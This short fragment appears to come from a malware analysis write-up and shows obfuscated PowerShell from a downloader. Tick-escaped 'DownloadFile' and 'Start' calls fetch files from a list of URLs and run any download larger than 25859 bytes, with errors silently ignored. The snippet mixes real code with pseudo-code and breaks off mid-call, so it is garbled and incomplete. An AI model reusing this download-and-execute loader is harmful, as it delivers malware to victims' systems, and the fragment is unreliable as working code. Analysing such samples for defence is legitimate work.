 $Cwprjhcoef='Zgfsrqyyfjgf'
becomes "downloadfile"
foreach(item in weblist){try{$Rtglpjbul."dOw`NL`OadF`iLE"(item, $Pqzoqxsfi)
$Tgnhaonpmexi='Ypfasghpyluq'
If ((.('Get'+'-Ite'+'m') $Pqzoqxsfi)."Le`NGtH" -ge 25859) {[Diagnostics.Process]::"S`TART"(
$Sqkknowaw='Ijubvjmdzqd'
break
$Aoehbnkhjjt='Xqgbojvcyx'}}catch{}}$Qkdedppkxkzko='Uiyaamimwx'